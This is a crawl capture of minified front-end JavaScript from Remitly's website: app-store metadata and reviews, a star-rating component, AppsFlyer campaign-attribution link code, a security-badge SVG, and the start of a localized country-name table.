more<br><br>With Remitly’s multi-level security you can send money home and feel safe. You get great rates for senders, no fees for recipients, and peace of mind for everyone. Your data is safely encrypted 24 hours a day. Your money transfers are delivered on time or we’ll refund your fees.<br><br>Send money worldwide with Remitly’s money transfer app. Wire money to banks and send money to cash pick-up locations. Transfer money to family, friends, and loved ones. Join millions who trust Remitly to send money and track your money transfer anytime.<br><br>You can wire funds to banks or transfer money to pickup locations internationally. With Remitly your money transfers are secure. Transfer money safely to family and friends. Use our secure app for safe money transfers. <br><br>Send money to family or make money transfers to banks worldwide. Transfer money home with multi-level security. Your data is safely encrypted 24 hours a day.",summary:"Send money securely &amp; quickly to loved ones with this trusted money transfer app",installs:"5,000,000+",minInstalls:5e6,maxInstalls:6964670,score:4.801146,scoreText:"4.8",ratings:13e5,reviews:31144,histogram:{1:5251,2:1283,3:6895,4:40679,5:344859},price:0,free:!0,currency:"USD",priceText:"Free",available:!0,offersIAP:!1,size:"111M",androidVersion:"5.0",androidVersionText:"5.0 and up",developer:"Remitly",developerId:"7339060940571055726",developerEmail:"service@remitly.com",developerWebsite:"https://www.remitly.com",privacyPolicy:"https://www.remitly.com/home/notice",developerInternalID:"7339060940571055726",genre:"Finance",genreId:"FINANCE",icon:"https://play-lh.googleusercontent.com/XxJY4weeD7HrUxJtbG7wueoyLvCTHBwChpdxWZiYbuyZ9UhHykwrEwLKMp62ck_WdOmm",headerImage:"https://play-lh.googleusercontent.com/qK3yPdNJTMPfvnRBBFZvR3pZTclY0cgkQhDst-Th401XhxBmHyiG2HmV1CpKcjx5kkE",screenshots:["https://play-lh.googleusercontent.com/CJmpwvS4FhND0lvJ5zgMiha5-6C-iTn7quZPZu0TOxyYSOx2hZ4vR-0TkRqi1NwBK1A","https://play-lh.googleusercontent.com/LdTQ3uT21pO4LAFJnZ5GKewLVDLWwOp0qu1EWzORJJumlJqB-ah5NRvWHfCxRgLCAnI","https://play-lh.googleusercontent.com/JCvg_Q4IVfwh9jFDRI0ELKQdY-ceOKb7-UG4wyL2ya7i5G5lrEoLmKEE0-w8vTeweQ","https://play-lh.googleusercontent.com/xys840eFYvLDFszB-lreSwkq7H3Eo4otVqlXRe3RVml32vDOKrg2EuJgMm0v11KRrfg","https://play-lh.googleusercontent.com/ZBjtzQB1rkfuIBm1zElgc2_itFYhQGKaeEuz_DMVkKC0qAdxucJr0oIB0k4WS-VFcg","https://play-lh.googleusercontent.com/Y-EqT1VZ66Wz-4iSfWNJNu1aQYhukYswJtAehgLnsRBQKng8YlHc1KQSMK-SPz4EDYo","https://play-lh.googleusercontent.com/qVds0Sr6DtRsyF4dbKpZtiYFlPsAORxL2gtk0kS7Vmqbc_0Q-3DTNCjaANC3V-LJioGr","https://play-lh.googleusercontent.com/I3gg85YH_pSbIrSqUDHvjMlPpImam8oO_sY-a7Opjzc431qrEU6UyY9qLudV6pIVjA"],contentRating:"Everyone",adSupported:!1,released:"Jul 25, 2013",updated:1651868424e3,version:"5.64",recentChanges:"Thanks for being a Remitly customer! <br><br>- This update includes a handful of bug fixes and tweaks to improve your experience.<br><br>Make sure to keep the Remitly mobile app updated so you can access our latest features.",comments:["Easy to use and set up on your phone. One problem is that you can't send money inside the United States? A second problem is that the overseas stores that distrube the money have limits for how much money you can send during a certain time period. Because of that sometimes I had to use other apps to send money, like Western Union which is very expensive. Otherwise great app, low fees to send money. Sends a text message to recipient including the code to pick up the money. Great customer service","I've been using Remitly for years and have nothing but positive comments. I highly recommend it to anyone who wishes to safely send money transfers internationally without having to worry about fraud or a long wait. They have two options instant tranfers paid with credit/debit cards and an economy option which you use by linking your bank account. The economy does take a few days, so only use when you have time. The app is also user friendly.","A truly simple, affordable, and reliable money transfer app. I was very skeptical about using the app but after making several transfers ai have grown to appreciate the simplicity of using the app and especially the security and reliability of making international transfers. Big banks charge way too much to and take too long. Check it out, you won't be disappointed.","I'm changing my review. This application is really good, and Customer Service is exceptional. I got disconnected and they called back. There is a major flaw with the \"Send Again\" button. I was looking at a transaction I made the day before and the Send Again button is on the screen and it's large and really easy select. And I don't recall getting a confirmation prompt that let's you know you are sending a duplicate transaction and it processes IMMEDIATELY. MAJOR 🐛 🪲 bug","unlike the other competitors. This is by far the greatest system with great rates. I've have not experienced any issues. Remilty easy of use. I send money internationally quite often and never have issues sending. I won't use any other system but this one (Remilty). They also have other services that are legit as well. It is also easy to connect with customer service if needed. Very fast system money sent in seconds truly. I Highly recommend Remilty."],editorsChoice:!1,features:[],appId:"com.remitly.androidapp",url:"https://play.google.com/store/apps/details?id=com.remitly.androidapp&hl=en&gl=us"}},54943:(e,a,n)=>{var r;n.d(a,{A:()=>i}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(r||(r={}));const i=r},881998:(e,a,n)=>{var r;n.d(a,{c:()=>r}),function(e){e[e.AppStore=0]="AppStore",e[e.GooglePlay=1]="GooglePlay"}(r||(r={}))},805451:(e,a,n)=>{n.d(a,{A:()=>h});var r=n(585608),i=n(514041),t=n(606072),o=n(881998),s=n(533064),l=n(100262),d=function(e){var a=e.source,n=e.componentId,r=e.percentageFilled,t=e.filledColor,o=e.unfilledColor;return i.createElement("svg",{width:"auto",height:"100%",viewBox:"0 0 82 18",xmlns:"http://www.w3.org/2000/svg"},i.createElement("defs",null,i.createElement("linearGradient",{id:"".concat(a,"-").concat(n,"-grad1")},i.createElement("stop",{offset:"0%",stopColor:t}),i.createElement("stop",{offset:"".concat(r,"%"),stopColor:t}),i.createElement("stop",{offset:"".concat(r,"%"),stopColor:o}),i.createElement("stop",{offset:"100%",stopColor:o}))),i.createElement("path",{d:"M8.524 1.464a.5.5 0 0 1 .952 0l1.432 4.41a.5.5 0 0 0 .476.345h4.637a.5.5 0 0 1 .294.904L12.563 9.85a.5.5 0 0 0-.181.559l1.433 4.41a.5.5 0 0 1-.77.559L9.294 12.65a.5.5 0 0 0-.588 0l-3.751 2.726a.5.5 0 0 1-.77-.56l1.433-4.41a.5.5 0 0 0-.181-.558L1.685 7.123a.5.5 0 0 1 .294-.904h4.637a.5.5 0 0 0 .476-.346l1.432-4.41ZM24.524 1.464a.5.5 0 0 1 .951 0l1.433 4.41a.5.5 0 0 0 .476.345h4.637a.5.5 0 0 1 .294.904L28.563 9.85a.5.5 0 0 0-.181.559l1.432 4.41a.5.5 0 0 1-.769.559l-3.751-2.726a.5.5 0 0 0-.588 0l-3.751 2.726a.5.5 0 0 1-.77-.56l1.433-4.41a.5.5 0 0 0-.181-.558l-3.752-2.726a.5.5 0 0 1 .294-.904h4.637a.5.5 0 0 0 .476-.346l1.433-4.41ZM40.525 1.464a.5.5 0 0 1 .95 0l1.433 4.41a.5.5 0 0 0 .476.345h4.637a.5.5 0 0 1 .294.904L44.563 9.85a.5.5 0 0 0-.181.559l1.433 4.41a.5.5 0 0 1-.77.559l-3.751-2.726a.5.5 0 0 0-.588 0l-3.751 2.726a.5.5 0 0 1-.77-.56l1.433-4.41a.5.5 0 0 0-.181-.558l-3.752-2.726a.5.5 0 0 1 .294-.904h4.637a.5.5 0 0 0 .476-.346l1.433-4.41ZM56.525 1.464a.5.5 0 0 1 .95 0l1.433 4.41a.5.5 0 0 0 .476.345h4.637a.5.5 0 0 1 .294.904L60.563 9.85a.5.5 0 0 0-.181.559l1.433 4.41a.5.5 0 0 1-.77.559l-3.751-2.726a.5.5 0 0 0-.588 0l-3.751 2.726a.5.5 0 0 1-.77-.56l1.433-4.41a.5.5 0 0 0-.181-.558l-3.752-2.726a.5.5 0 0 1 .294-.904h4.637a.5.5 0 0 0 .476-.346l1.433-4.41ZM72.525 1.464a.5.5 0 0 1 .95 0l1.433 4.41a.5.5 0 0 0 .476.345h4.637a.5.5 0 0 1 .294.904L76.563 9.85a.5.5 0 0 0-.181.559l1.432 4.41a.5.5 0 0 1-.769.559l-3.751-2.726a.5.5 0 0 0-.588 0l-3.751 2.726a.5.5 0 0 1-.77-.56l1.433-4.41a.5.5 0 0 0-.181-.558l-3.752-2.726a.5.5 0 0 1 .294-.904h4.637a.5.5 0 0 0 .476-.346l1.433-4.41Z",fill:"url(#".concat(a,"-").concat(n,"-grad1)")}))},c={small:{mobile:14,desktop:14},medium:{mobile:19.58,desktop:23}},u=function(e){return e/5*100};const h=function(e){var a=e.source,n=e.score,h=e.themeMode,m=e.size,p=void 0===m?"medium":m,f=(0,r.Tt)(e,["source","score","themeMode","size"]),P=h===l.lG.DARK?l.a5:l._k,y=(0,s.I)((function(e){return function(e,a){var n=e.style,i=c[a],o=i.mobile,s=i.desktop;return{starsContainer:n({display:"inline-flex",$nest:(0,r.Cl)((0,r.Cl)({},t.pL.mdUp({height:s})),t.pL.smDown({height:o}))})}}(e,p)}),f.styleSheet),g=a===o.c.AppStore?P.icon.appStoreStarFilled:P.icon.googlePlayStarFilled,b=P.icon.starUnfilled;return i.createElement("div",{className:y.starsContainer},i.createElement(d,{source:String(a),componentId:"".concat(f.componentInstanceId,"-").concat(P.mode),percentageFilled:u(n),filledColor:g,unfilledColor:b}))}},751279:(e,a,n)=>{n.d(a,{a:()=>r});var r=function(e){return e.country?"".concat(e.language,"-").concat(e.country).toLowerCase():e.language.toLowerCase()}},794136:(e,a,n)=>{n.d(a,{$A:()=>g,A3:()=>y,CP:()=>h,E2:()=>r,KI:()=>P,RW:()=>f,Sr:()=>m,_F:()=>p,bd:()=>u,ef:()=>l});var r,i,t=n(585608),o=n(564324);!function(e){e.MEDIA="pid",e.CAMPAIGN="c",e.AF_SUB1="af_sub1",e.AF_SUB2="af_sub2",e.AF_SUB3="af_sub3",e.AF_SUB4="af_sub4",e.AF_ADSET="af_adset",e.AF_AD="af_ad",e.AF_ADSET_ID="af_adset_id",e.AF_AD_ID="af_ad_id",e.AF_C_ID="af_c_id",e.DEEP_LINK_SUB1="deep_link_sub1",e.DEEP_LINK_SUB2="deep_link_sub2",e.DEEP_LINK_SUB3="deep_link_sub3",e.DEEP_LINK_SUB4="deep_link_sub4",e.DEEP_LINK_SUB5="deep_link_sub5",e.DEEP_LINK_SUB6="deep_link_sub6",e.DEEP_LINK_SUB7="deep_link_sub7",e.DEEP_LINK_SUB8="deep_link_sub8",e.DEEP_LINK_SUB9="deep_link_sub9",e.DEEP_LINK_SUB10="deep_link_sub10",e.WEB_DEID="web_deid"}(r||(r={})),function(e){e.CAMPAIGN_FB="fb_campaign",e.CAMPAIGN_G="g_campaign",e.UTM_SOURCE="utm_source",e.UTM_CONTENT="utm_content",e.GOOGLE_CLICK_ID="gclid",e.FACEBOOK_CLICK_ID="fbclid",e.GBRAID="gbraid",e.WBRAID="wbraid",e.AFSUB1="af_sub1",e.AF_ADSET_KEYS_FB="fb_adset",e.AF_ADSET_KEYS_UTM="utm_adset",e.AF_AD_KEYS_FB="fb_ad",e.AF_AD_KEYS_UTM="utm_content",e.AF_ADSET_ADGROUP_ID_KEYS_FB="fb_adsetid",e.AF_ADSET_ADGROUP_ID_KEYS_G="g_adgroupid",e.AF_AD_ID_KEYS_FB="fb_adid",e.AF_AD_ID_KEYS_G="g_adid",e.AF_C_ID_KEYS_FB="fb_campaignid",e.AF_C_ID_KEYS_G="g_campaignid"}(i||(i={}));var s=function(e,a){void 0===a&&(a=""),this.searchParams=e,this.referrer=a},l=function(){function e(e,a,n,r){this.type=e,this.keys=a,this.overrides=n,this.defaultValue=null!=r?r:""}return e.prototype.getParameterValue=function(e){var a=e.searchParams,n=this.getArgumentFromQueryParams(a),r=this.applyOverride(n),i=this.applyDefault(r);return null!=i?i:""},e.prototype.getArgumentFromQueryParams=function(e){var a,n,r=null===(a=this.keys)||void 0===a?void 0:a.find((function(a){return e.has(a)}));return r&&null!==(n=e.get(r))&&void 0!==n?n:void 0},e.prototype.applyOverride=function(e){return e&&void 0!==this.overrides&&this.overrides.has(e)?this.overrides.get(e):e},e.prototype.applyDefault=function(e){return e||this.defaultValue},e}(),d=function(e){function a(a){var n=e.call(this,r.MEDIA,[i.UTM_SOURCE],a,"web2app")||this;return n.regExpForSearchEngines=/(https:\/\/)(www\.)*(google|bing|(r\.)*(search\.yahoo))\.[a-z]{2,3}\//,n.WEB2APP_SUFFIX="-web2app",n}return(0,t.C6)(a,e),a.prototype.getParameterValue=function(e){var a=e.searchParams,n=e.referrer,r=this.getArgumentFromQueryParams(a),i=this.applyOrganic(r,n),t=this.applyDefault(i);return null!=t?t:""},a.prototype.getArgumentFromQueryParams=function(e){var a,n=null===(a=this.keys)||void 0===a?void 0:a.find((function(a){return e.has(a)}));return n?e.get(n)+this.WEB2APP_SUFFIX:void 0},a.prototype.applyOrganic=function(e,a){if(null==e&&this.regExpForSearchEngines.test(a)){var n=a.match(this.regExpForSearchEngines),r=null!==n?"-".concat(n[3]):"";return"organic".concat(r).concat(this.WEB2APP_SUFFIX)}return e},a}(l),c=function(e){function a(a,n){var t=e.call(this,r.CAMPAIGN,[i.CAMPAIGN_FB,i.CAMPAIGN_G],a,n)||this;return t.regex=/\w+_campaign$/,t}return(0,t.C6)(a,e),a.prototype.getArgumentFromQueryParams=function(a){var n,r=this,i=e.prototype.getArgumentFromQueryParams.call(this,a);if(void 0===i){var t=Array.from(a.keys()).find((function(e){return r.regex.test(e)}));return t&&null!==(n=a.get(t))&&void 0!==n?n:void 0}return i},a}(l),u=function(e){function a(a){return e.call(this,r.AF_SUB4,[],void 0,a)||this}return(0,t.C6)(a,e),a}(l),h=function(e){function a(a){return e.call(this,r.DEEP_LINK_SUB3,[],void 0,a)||this}return(0,t.C6)(a,e),a}(l),m=function(e){function a(a){return e.call(this,r.DEEP_LINK_SUB4,[],void 0,a)||this}return(0,t.C6)(a,e),a}(l),p=function(e){function a(a){return e.call(this,r.DEEP_LINK_SUB1,[],void 0,a)||this}return(0,t.C6)(a,e),a}(l),f=function(e){function a(a){return e.call(this,r.DEEP_LINK_SUB10,[],void 0,a)||this}return(0,t.C6)(a,e),a}(l),P=function(e){function a(a){return e.call(this,r.WEB_DEID,[],void 0,a)||this}return(0,t.C6)(a,e),a}(l),y=function(e){function a(a){return e.call(this,r.DEEP_LINK_SUB2,[],void 0,a)||this}return(0,t.C6)(a,e),a}(l),g=function(){function e(){}return e.isIOS=function(e){return/iphone|ipad|ipod/i.test(e&&e.toLowerCase())},e.isUACHSupported=function(){return"object"==typeof navigator&&"userAgentData"in navigator&&"getHighEntropyValues"in navigator.userAgentData&&!this.isIOS(navigator.userAgent)},e.getUserAgentData=function(){var e=this;return new Promise((function(a){e.isUACHSupported()?navigator.userAgentData.getHighEntropyValues(["model","platformVersion"]).then((function(e){a({model:e.model,platformVersion:e.platformVersion})})).catch((function(){a(void 0)})):a(void 0)}))},e.getURLParametersKV=function(e){var a,n=null!==(a=e.split(/\?/)[1])&&void 0!==a?a:"";return new URLSearchParams(n)},e.generateUrl=function(e,a,n){var r,i;if(void 0===a)return this.defaultOneLinkUrl;var s=(0,t.fX)((0,t.fX)([],(0,t.zs)(this.argumentToExtract),!1),(0,t.zs)(null!=n?n:[]),!1),l=new URLSearchParams(this.smartScriptDefaultParams),d=this.getURLParametersKV((0,o.z)(a.requestUrl));try{for(var c=(0,t.Ju)(s),u=c.next();!u.done;u=c.next()){var h=u.value;this.processParams(d,h,l,a.referer)}}catch(e){r={error:e}}finally{try{u&&!u.done&&(i=c.return)&&i.call(c)}finally{if(r)throw r.error}}var m=l.toString();return e+(m?"?".concat(m):"")},e.createImpressionsLink=function(e){return(0,t.sH)(this,void 0,Promise,(function(){var a,n;return(0,t.YH)(this,(function(r){switch(r.label){case 0:return e?((a=new URL(e)).hostname="impressions.onelink.me",[4,this.getUserAgentData()]):(console.debug("ClickURL is not valid"),[2,Promise.reject(new Error("Invalid OneLink URL"))]);case 1:return(n=r.sent())&&(a.pathname="/ch".concat(a.pathname),a.searchParams.append("af_ch_model",n.model),a.searchParams.append("af_ch_os_version",n.platformVersion)),[2,a.href]}}))}))},e.fireAsyncImpression=function(e){if(e&&"undefined"!=typeof window){var a=new Image(1,1);a.style.display="none",a.style.position="absolute",a.style.left="-1px",a.style.top="-1px",this.createImpressionsLink(e).then((function(e){a.src=e}))}},e.processParams=function(e,a,n,r){var i=a.getParameterValue(new s(e,r));i.length>0&&n.append(a.type,i)},e.defaultOneLinkUrl="https://remitlypreprod.onelink.me/2Eh9",e.argumentToExtract=[new d,new c,new l(r.AF_SUB1,[i.AFSUB1]),new l(r.AF_SUB2,[i.GOOGLE_CLICK_ID,i.GBRAID,i.WBRAID]),new l(r.AF_SUB3,[i.FACEBOOK_CLICK_ID]),new l(r.AF_ADSET,[i.AF_ADSET_KEYS_FB,i.AF_ADSET_KEYS_UTM]),new l(r.AF_AD,[i.AF_AD_KEYS_FB,i.AF_AD_KEYS_UTM]),new l(r.AF_ADSET_ID,[i.AF_ADSET_ADGROUP_ID_KEYS_FB,i.AF_ADSET_ADGROUP_ID_KEYS_G]),new l(r.AF_AD_ID,[i.AF_AD_ID_KEYS_FB,i.AF_AD_ID_KEYS_G]),new l(r.AF_C_ID,[i.AF_C_ID_KEYS_FB,i.AF_C_ID_KEYS_G])],e.smartScriptDefaultParams=[["af_js_web","true"],["af_ss_ver","2.9.2"]],e}()},93118:(e,a,n)=>{n.d(a,{Oz:()=>l,dQ:()=>r,jO:()=>s});var r,i=n(749652),t=n(794136);!function(e){e[e.Apple=0]="Apple",e[e.Google=1]="Google"}(r||(r={}));var o=function(e,a,n,o){var s=n.referralOneLinkUrl+"/referral";e===r.Apple&&function(e){return"en"===e.language&&[i.Ay.USA.iso2].indexOf(e.country)>-1}(a)&&(s=n.referralOneLinkUrl+"/customreferral");var l=function(e,a){var n,r,i=(null===(n=e.tracking)||void 0===n?void 0:n.utm)||{},o=[new t.bd(a)];return(null===(r=e.referrer)||void 0===r?void 0:r.refCode)&&o.push(new t.CP(e.referrer.refCode)),e.overridePromoCodes.length>0&&o.push(new t.Sr(e.overridePromoCodes.join(","))),i.campaign&&o.push(new t.ef(t.E2.DEEP_LINK_SUB5,[],void 0,i.campaign)),i.medium&&o.push(new t.ef(t.E2.DEEP_LINK_SUB6,[],void 0,i.medium)),o.push(new t.ef(t.E2.DEEP_LINK_SUB7,[],void 0,i.source||"referralprogram")),i.term&&o.push(new t.ef(t.E2.DEEP_LINK_SUB8,[],void 0,i.term)),i.content&&o.push(new t.ef(t.E2.DEEP_LINK_SUB9,[],void 0,i.content)),e.registrationSegment&&o.push(new t._F(e.registrationSegment)),e.deviceEnvironmentId&&o.push(new t.KI(e.deviceEnvironmentId)),e.isSeafarer&&o.push(new t.RW("seafarer")),o}(n,o);return t.$A.generateUrl(s,n.requestData,l)},s=function(e,a,n,i,s){return s||void 0===s&&n.isReferralSegment?o(e,a,n,i):function(e,a,n){var i=n===r.Apple?e.oneLinkUrlApple:e.oneLinkUrlGoogle,o=[new t.bd(a),new t._F(e.registrationSegment),new t.KI(e.deviceEnvironmentId)];return e.isSeafarer&&o.push(new t.RW("seafarer")),t.$A.generateUrl(i,e.requestData,o)}(n,i,e)},l=function(e,a,n,i){var o=[new t.bd(a),new t.KI(e.deviceEnvironmentId)];i&&o.push(new t._F(i));var s={};return n!==r.Apple&&"all"!==n||(s.oneLinkUrlApple=t.$A.generateUrl(e.oneLinkUrlApple,e.requestData,o),t.$A.fireAsyncImpression(s.oneLinkUrlApple)),n!==r.Google&&"all"!==n||(s.oneLinkUrlGoogle=t.$A.generateUrl(e.oneLinkUrlGoogle,e.requestData,o),t.$A.fireAsyncImpression(s.oneLinkUrlGoogle)),s}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-63efdd9251f65d49a3e7.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/security_badge_icon_tue_may_20_2.1tKqhiQaZoZLA4Xq.svg
body_size: 937
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9933 13.335H11.9933C11.62 13.335 11.3267 13.6283 11.3267 14.0016V20.0016C11.3267 20.375 11.62 20.6683 11.9933 20.6683H19.9933C20.3667 20.6683 20.66 20.375 20.66 20.0016V14.0016C20.66 13.6283 20.3667 13.335 19.9933 13.335Z" stroke="#04829E" stroke-width="2" stroke-miterlimit="10"/>
<path d="M13.3267 13.3349V11.3349C13.3267 9.86821 14.5133 8.66821 15.9933 8.66821C17.4733 8.66821 18.66 9.85488 18.66 11.3349V13.3349" stroke="#04829E" stroke-width="2" stroke-miterlimit="10"/>
<circle cx="15.9932" cy="16.9749" r="1" fill="#04829E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.9932 29.335C9.32651 26.6684 4.92653 20.2284 4.43319 13.3084L4.00652 8.66837C3.95318 8.05504 4.32651 7.48171 4.91318 7.28171L15.5798 2.73504C15.8598 2.64171 16.1532 2.64171 16.4198 2.73504L27.0865 7.28171C27.6732 7.48171 28.0465 8.04171 27.9932 8.66837L27.5665 13.3084C27.0732 20.2284 22.6732 26.6684 16.0065 29.335H15.9932Z" stroke="#04829E" stroke-width="2" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-f9b6c96036f45c0cec96.js
body_size: 46157
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[4256],{454256:(a,i,n)=>{n.d(i,{c0:()=>G,hk:()=>T,qQ:()=>R,sM:()=>d,t3:()=>L,WN:()=>I,Bt:()=>S,UA:()=>N});var e=n(523637),r=n(749652),o=n(163785);const l={i18nData:{de:{ARG:"Argentinien",AUS:"Australien",AUT:"Österreich",BEL:"Belgien",BGD:"Bangladesch",BGR:"Bulgarien",BOL:"Bolivien",BRA:"Brasilien",CAN:"Kanada",CHL:"Chile",COG:"Kongo-Brazzaville",COL:"Kolumbien",CRI:"Costa Rica",CZE:"Tschechische Republik",DEU:"Deutschland",DNK:"Dänemark",DOM:"Dominikanische Republik",ESP:"Spanien",ETH:"Äthiopien",FIN:"Finnland",FRA:"Frankreich",GBR:"Großbritannien",GHA:"Ghana",GTM:"Guatemala",HKG:"Hongkong",HND:"Honduras",HRV:"Kroatien",HTI:"Haiti",HUN:"Ungarn",IDN:"Indonesien",IND:"Indien",IRL:"Irland",ITA:"Italien",JAM:"Jamaika",KEN:"Kenia",LKA:"Sri Lanka",MAR:"Marokko",MEX:"Mexiko",MYS:"Malaysia",NGA:"Nigeria",NIC:"Nikaragua",NLD:"Niederlande",NOR:"Norwegen",NPL:"Nepal",NZL:"Neuseeland",PAK:"Pakistan",PAN:"Panama",PER:"Peru",PHL:"Philippinen",PRY:"Paraguay",SEN:"Senegal",SLV:"El Salvador",SWE:"Schweden",THA:"Thailand",TUN:"Tunesien",TUR:"Türkei",URY:"Uruguay",USA:"Vereinigte Staaten",VNM:"Vietnam",ZAF:"Südafrika"},es:{ARG:"Argentina",AUS:"Australia",AUT:"Austria",BEL:"Bélgica",BGD:"Bangladesh",BGR:"Bulgaria",BOL:"Bolivia",BRA:"Brasil",CAN:"Canadá",CHL:"Chile",COG:"Congo-Brazzaville",COL:"Colombia",CRI:"Costa Rica",CZE:"República Checa",DEU:"Alemania",DNK:"Dinamarca",DOM:"la República Dominicana",ESP:"España",ETH:"Etiopía",FIN:"Finlandia",FRA:"Francia",GBR:"el Reino Unido",GHA:"Ghana",GTM:"Guatemala",HKG:"Hong Kong",HND:"Honduras",HRV:"Croacia",HTI:"Haití",HUN:"Hungría",IDN:"Indonesia",IND:"India",IRL:"Irlanda",ITA:"Italia",JAM:"Jamaica",KEN:"Kenia",LKA:"Sri Lanka",MAR:"Marruecos",MEX:"México",MYS:"Malasia",NGA:"Nigeria",NIC:"Nicaragua",NLD:"los Países Bajos",NOR:"Noruega",NPL:"Nepal",NZL:"Nueva Zelanda",PAK:"Pakistán",PAN:"Panamá",PER:"Perú",PHL:"las Filipinas",POL:"Polonia",PRY:"Paraguay",SEN:"Senegal",SLV:"El Salvador",SWE:"Suecia",THA:"Tailandia",TUN:"Túnez",TUR:"Turquía",URY:"Uruguay",USA:"los Estados Unidos",VNM:"Vietnam",ZAF:"Sudáfrica"},fr:{AFG:"l'Afghanistan",AGO:"l'Angola",ALA:"les Åland",ALB:"l'Albanie",ARE:"les Émirats Arabes Unis",ARG:"l'Argentine",ARM:"l'Arménie",ASM:"les Samoa",ATA:"l'Antarctique",ATF:"Terres Australes Et Antarctiques Françaises",ATG:"Antigua-Et-Barbuda",AUS:"l'Australie",AUT:"l'Autriche",AZE:"l'Azerbaïdjan",BDI:"le Burundi",BEL:"la Belgique",BEN:"le Bénin",BFA:"le Burkina Faso",BGD:"le Bangladesh",BGR:"la Bulgarie",BHR:"le Bahreïn",BHS:"les Bahamas",BIH:"la Bosnie-Herzégovine",BLR:"la Biélorussie",BLZ:"le Belize",BMU:"les Bermudes",BOL:"la Bolivie",BRA:"le Brésil",BRB:"le Barbade",BRN:"le Brunei",BTN:"le Bhoutan",BWA:"le Botswana",CAF:"la République Centrafricaine",CAN:"le Canada",CHE:"la Suisse",CHL:"le Chili",CHN:"la Chine",CMR:"le Cameroun",COD:"la République Démocratique du Congo RDC",COG:"Congo-Brazzaville",COK:"les Îles Cook",COL:"la Colombie",COM:"les Comores",CRI:"le Costa Rica",CXR:"les Île Christmas",CYM:"les Îles Caïmans",CZE:"la République Tchèque",DEU:"l'Allemagne",DMA:"la Dominique",DNK:"le Danemark",DOM:"la République dominicaine",DZA:"l'Algérie",ECU:"l'Équateur",EGY:"l'Égypte",ERI:"l'Érythrée",ESH:"le Sahara Occidental",ESP:"l'Espagne",EST:"l'Estonie",ETH:"l'Éthiopie",FIN:"la Finlande",FJI:"les Fidji",FLK:"le Îles Malouines",FRA:"la France",FRO:"les Îles Féroé",FSM:"la Micronésie",GAB:"le Gabon",GBR:"le Royaume-Uni",GEO:"la Géorgie",GHA:"le Ghana",GIN:"la Guinée",GLP:"la Guadeloupe",GMB:"la Gambie",GNB:"la Guinée-Bissau",GNQ:"la Guinée-Équatoriale",GRC:"la Grèce",GRD:"la Grenade",GRL:"le Groenland",GTM:"le Guatemala",GUF:"la Guayane",GUY:"la Guyane",HKG:"Hong Kong",HKM:"le Cambodge",HND:"le Honduras",HRV:"la Croatie",HTI:"Haïti",HUN:"la Hongrie",IDN:"l'Indonésie",IMN:"l'Île De Man",IND:"l'Inde",IRL:"l'Irlande",IRN:"l'Iran",IRQ:"l'Irak",ISL:"l'Islande",ITA:"l'Italie",JAM:"la Jamaïque",JOR:"la Jordanie",JPN:"le Japon",KAZ:"le Kazakhstan",KEN:"le Kenya",KGZ:"le Kirghizistan",KOR:"la Corée Du Sud",KWT:"le Koweït",LAO:"le Laos",LBN:"le Liban",LBR:"le Liberia",LBY:"la Libye",LIE:"le Liechtenstein",LKA:"le Sri Lanka",LSO:"le Lesotho",LTU:"la Lituanie",LUX:"le Luxembourg",LVA:"la Lettonie",MAR:"le Maroc",MDA:"la Moldavie",MDV:"les Maldives",MEX:"le Mexique",MHL:"les Îles Marshall",MKD:"la Macédoine",MLI:"le Mali",MMR:"la Myanmar",MNE:"le Monténégro",MNG:"la Mongolie",MOZ:"la Mozambique",MRT:"la Mauritanie",MTQ:"la Martinique",MUS:"l'Île Maurice",MWI:"le Malawi",MYS:"la Malaisie",NAM:"la Namibie",NCL:"la Nouvelle-Calédonie",NER:"le Niger",NFK:"l'Île De Norfolk",NGA:"le Nigéria",NIC:"le Nicaragua",NLD:"les Pays-Bas",NOR:"la Norvège",NPL:"le Népal",NZL:"la Nouvelle-Zélande",PAK:"le Pakistan",PAN:"le Panama",PCN:"les Îles Pitcairn",PER:"le Pérou",PHL:"les Philippines",PNG:"la Papouasie-Nouvelle-Guinée",POL:"la Pologne",PRK:"la Corée Du Nord",PRT:"le Portugal",PRY:"le Paraguay",PSE:"la Palestine",PYF:"la Polynésie Française",QAT:"le Qatar",ROU:"la Roumanie",RUS:"la Russie",RWA:"le Rwanda",SAU:"l'Arabie Saoudite",SDN:"le Soudan",SEN:"le Sénégal",SLB:"les Îles Salomon",SLE:"la Sierra Leone",SLV:"le Salvador",SOM:"la Somalie",SRB:"la Serbie",SSD:"le Soudan Du Sud",SVK:"la Slovaquie",SVN:"la Slovénie",SWE:"la Suède",SWZ:"l'Eswatini",SYC:"les Seychelles",SYR:"la Syrie",TCA:"les Îles Turques-Et-Caïques",TCD:"le Tchad",TGO:"le Togo",THA:"la Thaïlande",TJK:"le Tadjikistan",TKM:"le Turkménistan",TLS:"le Timor oriental",TON:"les Tonga",TUN:"la Tunisie",TUR:"la Turquie",TZA:"la Tanzanie",UGA:"l'Ouganda",UKR:"l'Ukraine",URY:"l'Uruguay",USA:"les États-Unis",UZB:"l'Ouzbékistan",VEN:"le Venezuela",VNM:"le Viêt Nam",VUT:"le Vanuatu",WSM:"les Samoa",YEM:"le Yémen",ZAF:"l'Afrique Du Sud",ZMB:"la Zambie",ZWE:"le Zimbabwe"},it:{ARG:"Argentina",AUS:"Australia",AUT:"Austria",BEL:"Belgio",BGD:"Bangladesh",BGR:"Bulgaria",BOL:"Bolivia",BRA:"Brasile",CAN:"Canada",CHL:"Cile",COG:"Congo-Brazzaville",COL:"Colombia",CRI:"Costa Rica",CZE:"Repubblica Ceca",DEU:"Germania",DNK:"Danimarca",DOM:"Repubblica Dominicana",ESP:"Spagna",ETH:"Etiopia",FIN:"Finlandia",FRA:"Francia",GBR:"Regno Unito",GHA:"Ghana",GTM:"Guatemala",HKG:"Hong Kong",HND:"Honduras",HRV:"Croazia",HTI:"Haiti",HUN:"Ungheria",IDN:"Indonesia",IND:"India",IRL:"Irlanda",ITA:"Italia",JAM:"Giamaica",KEN:"Kenya",LKA:"Sri 